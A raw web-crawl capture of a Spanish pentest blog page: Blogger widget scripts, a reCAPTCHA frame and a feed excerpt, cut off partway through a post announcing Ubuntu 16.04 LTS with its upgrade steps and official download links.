href\x3d\x22https://www.blogger.com/feeds/8845092171963399971/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Blackploit [PenTest] - Atom\x22 href\x3d\x22http://www.blackploit.com/feeds/8810970420809941188/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-7669852180477439', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/e590af4a5abdbc8b', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': '\xbb', 'pageType': 'item', 'postId': '8810970420809941188', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiVTkgeD-OVZ8oJ8pXcF1ZGomK4hcgWosxhx1kOAyDl21lHIxweLpIXDdmgt4fDT_mG4_dZc2vRco60128USqNaQ4hJHJLTIGmQQEU9znWNx9cfaLsNrOIKgzsjhqm3hL1mcN4BIbCPLFpw/s72-c/sistema+operativo+perfecto.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiVTkgeD-OVZ8oJ8pXcF1ZGomK4hcgWosxhx1kOAyDl21lHIxweLpIXDdmgt4fDT_mG4_dZc2vRco60128USqNaQ4hJHJLTIGmQQEU9znWNx9cfaLsNrOIKgzsjhqm3hL1mcN4BIbCPLFpw/s320/sistema+operativo+perfecto.jpg', 'pageName': '\xbfCu\xe1l es el sistema operativo perfecto?', 'pageTitle': 'Blackploit [PenTest]: \xbfCu\xe1l es el sistema operativo perfecto?', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\xbfCu\xe1l es el sistema operativo perfecto?', 'description': 'Web dedicada al Hacking \x26 Pentest; brindando Herramientas, Manuales, V\xeddeos, Libros y Noticias relacionados con este Mundo.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiVTkgeD-OVZ8oJ8pXcF1ZGomK4hcgWosxhx1kOAyDl21lHIxweLpIXDdmgt4fDT_mG4_dZc2vRco60128USqNaQ4hJHJLTIGmQQEU9znWNx9cfaLsNrOIKgzsjhqm3hL1mcN4BIbCPLFpw/s320/sistema+operativo+perfecto.jpg', 'url': 'http://www.blackploit.com/2009/10/cual-es-el-sistema-operativo-perfecto.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 8810970420809941188}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList9', 'pagesmenuwidget', document.getElementById('PageList9'), {'title': 'Pages - Menu', 'links': [{'isCurrentPage': false, 'href': 'http://www.blackploit.com/', 'title': 'Home'}, {'isCurrentPage': false, 'href': 'https://www.blackploit.com/2016/11/crack-md5-sha1-mysql-ntlm-free-online.html', 'title': 'Hash Crack!'}, {'isCurrentPage': false, 'href': 'https://www.blackploit.com/2013/03/diccionarios-para-realizar-ataques-de.html', 'title': 'Wordlists'}, {'isCurrentPage': false, 'href': 'https://www.kitploit.com/', 'title': 'Hack Tools'}, {'isCurrentPage': false, 'href': 'http://www.blackploit.com/p/contacto.html', 'id': '4830807469229213395', 'title': 'Contacto'}, {'isCurrentPage': false, 'href': 'http://www.blackploit.com/p/colaborar.html', 'id': '1732148582633247356', 'title': 'Colaborar'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'crosscol', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1181830541-lbx__es.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'main', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'main', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'sidebarright', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebarright', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebarright', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebarright', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebarright', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Cargando\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebarright', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'sidebarright', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'sidebarright', document.getElementById('HTML12'), {}, 'displayModeFull'));
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1d0f4a96e1404d7d89d8735d47752d9d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 259
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="PuL_-ORIEbSIyLwSSVyF_A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769583793959');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.blackploit.com/feeds/posts/default/-/Linux%20OS?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 22903
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8845092171963399971"},"updated":{"$t":"2025-11-10T05:02:51.893-03:00"},"category":[{"term":"Noticias"},{"term":"Seguridad"},{"term":"Seguridad Web"},{"term":"Hack T00LZ"},{"term":"Herramientas"},{"term":"Bug"},{"term":"Linux OS"},{"term":"Textos"},{"term":"Windows OS"},{"term":"Exploit"},{"term":"Hack Tips"},{"term":"Metasploit"},{"term":"Tips"},{"term":"Turiales"},{"term":"Video"},{"term":"Fast-Info"},{"term":"Programas Linux"},{"term":"Programas Windows"},{"term":"Blackploit"},{"term":"Distro Linux"},{"term":"Leaks"},{"term":"Hacking"},{"term":"SQLi"},{"term":"Seguridad Wireless"},{"term":"E-zine"},{"term":"Tutoriales"},{"term":"Web T00LZ"},{"term":"XSS"},{"term":"BackTrack"},{"term":"CheatSheet"},{"term":"Man in the Middle"},{"term":"PenTest"},{"term":"Humor Geek"},{"term":"PHP"},{"term":"Phearking"},{"term":"Wireless Tools"},{"term":"0-day"},{"term":"Malaware Tools"},{"term":"Programación"},{"term":"DDoS"},{"term":"Fuerza Bruta"},{"term":"Presentaciones"},{"term":"Troyanos y Virus"},{"term":"Conference"},{"term":"Mac OS"},{"term":"Paper"},{"term":"Anonymous"},{"term":"Forense"},{"term":"Black Hat"},{"term":"DEFCON"},{"term":"Java"},{"term":"PDF"},{"term":"SQLi Tools"},{"term":"Scripts"},{"term":"Trucos"},{"term":"Trucos Win"},{"term":"Hacked"},{"term":"KitPloit"},{"term":"MySQL"},{"term":"Nmap"},{"term":"Hacking Hardware"},{"term":"Ingeniería Social"},{"term":"Ofuscar"},{"term":"Python"},{"term":"Reconocimiento"},{"term":"Escaneo"},{"term":"Firefox"},{"term":"GNU\/Linux"},{"term":"MD5 CRACK"},{"term":"Brute Force"},{"term":"DEF CON"},{"term":"Internet Explorer"},{"term":"Kali"},{"term":"Malaware"},{"term":"Manuales"},{"term":"OWASP"},{"term":"Phishing"},{"term":"8.8"},{"term":"Android"},{"term":"BackDoor"},{"term":"Chilean Way"},{"term":"DoS"},{"term":"Documental"},{"term":"Flash"},{"term":"Google"},{"term":"JavaScript"},{"term":"Nmap NSE"},{"term":"Perl"},{"term":"Privacidad"},{"term":"Ruby"},{"term":"SQLMap"},{"term":"Sensitive Data Exposure"},{"term":"Ubuntu"},{"term":"Virtualización"},{"term":"1337day"},{"term":"Adobe Acrobat"},{"term":"Anonimato"},{"term":"Base64"},{"term":"BlackHat"},{"term":"Bypass Password"},{"term":"Bypass Redirect"},{"term":"C99 Shell"},{"term":"CSRF"},{"term":"Carding"},{"term":"Cryptsetup"},{"term":"Dev"},{"term":"Diapositivas"},{"term":"Diseño Web"},{"term":"Drupal"},{"term":"DuckDuckGo"},{"term":"Ekoparty"},{"term":"España"},{"term":"Ezine"},{"term":"FBI"},{"term":"Facebook"},{"term":"Ficheros Binarios"},{"term":"Fuga de Datos"},{"term":"GhostShell"},{"term":"Guía"},{"term":"HashCat"},{"term":"HighSecCON"},{"term":"Infografía"},{"term":"Inj3ct0r"},{"term":"LulzSec"},{"term":"MSSQL"},{"term":"Magazine"},{"term":"Malware"},{"term":"MySQL CRACK"},{"term":"NTLM CRACK"},{"term":"ORACLE"},{"term":"OpenSSL"},{"term":"OpenSolaris OS"},{"term":"PRISM"},{"term":"PoC"},{"term":"Premios Bitacoras"},{"term":"Pwned"},{"term":"Ransomware"},{"term":"SHA1 CRACK"},{"term":"SSH"},{"term":"Shellshock"},{"term":"Slides"},{"term":"Spoofing"},{"term":"Spyware"},{"term":"Twitter"},{"term":"URL Redirection"},{"term":"UXSS"},{"term":"UnderDOCS"},{"term":"Underc0de"},{"term":"Unlock"},{"term":"Wifislax"},{"term":"WikiRebels"},{"term":"Wikileaks"},{"term":"Youtube"},{"term":"badUSB"},{"term":"phpMyAdmin"},{"term":"s"},{"term":"vBulletin"}],"title":{"type":"text","$t":"Blackploit [PenTest]"},"subtitle":{"type":"html","$t":"3l Conocimiento Debe Ser Libr3!"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.blackploit.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/-\/Linux+OS?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blackploit.com\/search\/label\/Linux%20OS"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/-\/Linux+OS\/-\/Linux+OS?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Leo Romero"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00972918263439118150"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRVc4-aLlNvIPtp9ktOkbgyf25PKp_L-WZjKTdhYWInYwCYEUlaxcM29xMOgefZP28ili-_Qs7ffbX9x7G4M2FJqkq8o6wxOy-xQCmDMpwOSmUfn--KiCr_su3dU89Ag\/s113\/leo.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"79"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8845092171963399971.post-4256774161722912623"},"published":{"$t":"2016-04-21T15:42:00.000-03:00"},"updated":{"$t":"2016-04-21T19:17:09.559-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Distro Linux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Linux OS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PenTest"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ubuntu"}],"title":{"type":"text","$t":"Ubuntu 16.04 LTS (Xenial Xerus) ya está disponible para su descarga!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgC56p0ln7_EP0DkNaalHW__boFjmURhDmbHENst4IZvcsYWRr7azzLRafqRih1lhxVJo4_jPhSV4jDhA-X1M6HlQ6SGO-uvKnaERQY8jqH9g2WXkSbcSv-eMoeeOe8heZW66cWWt0dY3vO\/s1600\/ubuntu-16.04_LTS.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgC56p0ln7_EP0DkNaalHW__boFjmURhDmbHENst4IZvcsYWRr7azzLRafqRih1lhxVJo4_jPhSV4jDhA-X1M6HlQ6SGO-uvKnaERQY8jqH9g2WXkSbcSv-eMoeeOe8heZW66cWWt0dY3vO\/s640\/ubuntu-16.04_LTS.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003ECanonical ha lanzado Ubuntu 16.04 LTS\u003C\/b\u003E (Xenial Xerus), la sexta versión \u003Ci\u003ELong Term Support \u003C\/i\u003Ede Ubuntu. Esta versión también será la primera de la tan esperada \u003Cb\u003Econvergencia\u003C\/b\u003E,\n en donde un teléfono podrá convertirse en un ordenador de escritorio si\n le conectamos un ratón y un teclado Bluetooth.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAlguna de sus nuevas funciones \nque incluye la versión Xenial Xerus de Ubuntu incluye \u003Cb\u003Esoporte para ZFS y CephFS\u003C\/b\u003E,\n dos administradores de volúmenes que mejorarán el rendimiento del \nsistema. En el caso de ZFS, el sistema incluye comprobación de \nintegridad continua contra datos corruptos, reparación automática de \nficheros y compresión de datos. Por otra parte, el sistema CephFS es un \nsistema de archivos distribuido que proporciona una plataforma ideal \npara el almacenamiento empresarial de gran escala para computación de \nclústers en tecnología abierta.\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nOtra novedad importante serán \u003Cb\u003Elos snaps\u003C\/b\u003E, lo que \npermitirá a los desarrolladores, entre otras cosas, entregar \naplicaciones más seguras, estables y en menos tiempo. Los usuarios \ntambién nos veremos beneficiados por poder usar aplicaciones más \nactualizadas, algo que en ahora mismo echo de menos y razón por la cual \nsuelo instalar algún repositorio que no me gustaría instalar.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEntre las novedades, hay una que me parece muy interesante: la posibilidad de\u003Cb\u003E mover el lanzador a la parte inferior\u003C\/b\u003E.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2 id=\"Upgrading_from_Ubuntu_14.04_LTS_or_15.10\" style=\"text-align: justify;\"\u003E\nActualizazar de Ubuntu 14.04 LTS o 15.10 a Ubuntu 16.04 LTS:\u003C\/h2\u003E\n\u003Cdiv class=\"line874\" style=\"text-align: justify;\"\u003E\nPara actualizar tu sistema a 16.04 LTS: \u003C\/div\u003E\n\u003Cul\u003E\n\u003Cli style=\"text-align: justify;\"\u003E\u003Cdiv class=\"line862\"\u003E\nAbre \"\u003Cb\u003ESoftware y actualizaciones\u003C\/b\u003E\". \u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003ESelecciona el tercer tab llamado \"\u003Cb\u003EActualizaciones\u003C\/b\u003E\". \u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EPonte en \"\u003Cb\u003ENotificarme una versión nueva de Ubuntu\u003C\/b\u003E\" y selecciona \"\u003Cb\u003EPara cualquier version\u003C\/b\u003E\" si estás usando la versión \u003Cb\u003E15.10\u003C\/b\u003E, selecciona \"\u003Cb\u003EPara versiones de soporte a largo plazo\u003C\/b\u003E\" si estás usando la versión \u003Cb\u003E14.04 LTS\u003C\/b\u003E. \u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EPresiona \u003Cb\u003EAlt+F2\u003C\/b\u003E o desde la \u003Cb\u003Econsola\u003C\/b\u003E pon \"\u003Cb\u003Esudo update-manager -d\u003C\/b\u003E\". \u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003ESe abrirá \"\u003Cb\u003EActualización de Software\u003C\/b\u003E\" dirá: \u003Ci\u003EActualmente tienes la versión X actualizada pero está disponible la versión '16.04 LTS\u003C\/i\u003E'. \u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EClick en \"\u003Cb\u003EActualizar\u003C\/b\u003E\" y sigue las instrucciones en pantalla. \u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilFYUABQZaM_xINyxCUPxWRCg-6PeU3liShmUTGiw7QH6a6M4DgR2oGTxnpXfnPMjZ-bSe4P24yee_tQlisyC9ZwOYzpJsfZ3kTeJzYLL_5mdr968PNQjhHO89KarML4CMddIAq_IOitxU\/s1600\/upgrade_Ubutnu_16_LTS_1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"567\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilFYUABQZaM_xINyxCUPxWRCg-6PeU3liShmUTGiw7QH6a6M4DgR2oGTxnpXfnPMjZ-bSe4P24yee_tQlisyC9ZwOYzpJsfZ3kTeJzYLL_5mdr968PNQjhHO89KarML4CMddIAq_IOitxU\/s640\/upgrade_Ubutnu_16_LTS_1.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivi9Zxga8dPM1AuXvfRG3eMRilZH28nzecoDGfPrYzb2WWwGHNIPpufyRxEYPXLJkjVewHgdRA_SEAKb-UdBwsMElKJQniKlWKi1P-HhENuN69DAqwO_DtuyYVSUzDTwuekCko3pUYWNOR\/s1600\/upgrade_Ubutnu_16_LTS_2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivi9Zxga8dPM1AuXvfRG3eMRilZH28nzecoDGfPrYzb2WWwGHNIPpufyRxEYPXLJkjVewHgdRA_SEAKb-UdBwsMElKJQniKlWKi1P-HhENuN69DAqwO_DtuyYVSUzDTwuekCko3pUYWNOR\/s1600\/upgrade_Ubutnu_16_LTS_2.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ch2 id=\"Upgrading_from_Ubuntu_14.04_LTS_or_15.10\" style=\"text-align: justify;\"\u003E\nDescarga\u003Cspan style=\"font-size: large;\"\u003Es de\u003C\/span\u003E Ubuntu 16.04 LTS:\u003C\/h2\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EPuedes descargarlo desde la web oficial:\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Ca href=\"http:\/\/www.ubuntu.com\/download\/\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: large;\"\u003EDescarga Ubuntu 16.04 LTS\u003C\/span\u003E\u003C\/a\u003E\n\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cscript type=\"text\/javascript\"\u003E\n    google_ad_client = \"ca-pub-7669852180477439\";\n    google_ad_slot = \"4568540253\";\n    google_ad_width = 728;\n    google_ad_height = 90;\n\u003C\/script\u003E\n\u003C!-- 728 x 90 Blackploit --\u003E\n\u003Cscript src=\"\/\/pagead2.googlesyndication.com\/pagead\/show_ads.js\" type=\"text\/javascript\"\u003E\n\u003C\/script\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"line874\" style=\"text-align: justify;\"\u003E\n\u003Cb\u003EPuedes descargar las ISOs de Ubuntu 16.04 LTS en sus diferentes sabores también:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan class=\"anchor\" id=\"line-23\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"line867\" style=\"text-align: justify;\"\u003E\n\u003Ca class=\"http\" href=\"http:\/\/releases.ubuntu.com\/16.04\/\"\u003Ehttp:\/\/releases.ubuntu.com\/16.04\/\u003C\/a\u003E (\u003Cb\u003EUbuntu Desktop, Server, and Snappy Core\u003C\/b\u003E) \u003Cbr \/\u003E\n\u003Ca class=\"http\" href=\"http:\/\/cdimage.ubuntu.com\/ubuntu\/releases\/16.04\/release\/\"\u003Ehttp:\/\/cdimage.ubuntu.com\/ubuntu\/releases\/16.04\/release\/\u003C\/a\u003E (\u003Cb\u003ELess Popular Ubuntu Images\u003C\/b\u003E) \u003Cbr \/\u003E\n\u003Ca class=\"https\" href=\"https:\/\/cloud-images.ubuntu.com\/releases\/16.04\/release\/\"\u003Ehttps:\/\/cloud-images.ubuntu.com\/releases\/16.04\/release\/\u003C\/a\u003E (\u003Cb\u003EUbuntu Cloud Server\u003C\/b\u003E) \u003Cbr \/\u003E\n\u003Ca class=\"http\" href=\"http:\/\/cdimage.ubuntu.com\/netboot\/16.04\/\"\u003Ehttp:\/\/cdimage.ubuntu.com\/netboot\/16.04\/\u003C\/a\u003E (\u003Cb\u003EUbuntu Netboot\u003C\/b\u003E) \u003C\/div\u003E\n\u003Cdiv class=\"line867\" style=\"text-align: justify;\"\u003E\n\u003Cspan class=\"anchor\" id=\"line-30\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"line867\" style=\"text-align: justify;\"\u003E\n\u003Cspan class=\"anchor\" id=\"line-31\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca class=\"http\" href=\"http:\/\/cdimage.ubuntu.com\/kubuntu\/releases\/16.04\/release\/\"\u003Ehttp:\/\/cdimage.ubuntu.com\/kubuntu\/releases\/16.04\/release\/\u003C\/a\u003E (\u003Cb\u003EKubuntu\u003C\/b\u003E) \u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca class=\"http\" href=\"http:\/\/cdimage.ubuntu.com\/lubuntu\/releases\/16.04\/release\/\"\u003Ehttp:\/\/cdimage.ubuntu.com\/lubuntu\/releases\/16.04\/release\/\u003C\/a\u003E (\u003Cb\u003ELubuntu\u003C\/b\u003E) \u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca class=\"http\" href=\"http:\/\/cdimage.ubuntu.com\/ubuntustudio\/releases\/16.04\/release\/\"\u003Ehttp:\/\/cdimage.ubuntu.com\/ubuntustudio\/releases\/16.04\/release\/\u003C\/a\u003E (\u003Cb\u003EUbuntu Studio\u003C\/b\u003E) \u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca class=\"http\" href=\"http:\/\/cdimage.ubuntu.com\/ubuntu-gnome\/releases\/16.04\/release\/\"\u003Ehttp:\/\/cdimage.ubuntu.com\/ubuntu-gnome\/releases\/16.04\/release\/\u003C\/a\u003E (\u003Cb\u003EUbuntu GNOME\u003C\/b\u003E) \u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca class=\"http\" href=\"http:\/\/cdimage.ubuntu.com\/ubuntukylin\/releases\/16.04\/release\/\"\u003Ehttp:\/\/cdimage.ubuntu.com\/ubuntukylin\/releases\/16.04\/release\/\u003C\/a\u003E (\u003Cb\u003EUbuntu Kylin\u003C\/b\u003E) \u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca class=\"http\" href=\"http:\/\/cdimage.ubuntu.com\/ubuntu-mate\/releases\/16.04\/release\/\"\u003Ehttp:\/\/cdimage.ubuntu.com\/ubuntu-mate\/releases\/16.04\/release\/\u003C\/a\u003E (\u003Cb\u003EUbuntu MATE\u003C\/b\u003E) \u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca class=\"http\" href=\"http:\/\/cdimage.ubuntu.com\/xubuntu\/releases\/16.04\/release\/\"\u003Ehttp:\/\/cdimage.ubuntu.com\/xubuntu\/releases\/16.04\/release\/\u003C\/a\u003E (\u003Cb\u003EXubuntu\u003C\/b\u003E) \u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca class=\"http\" 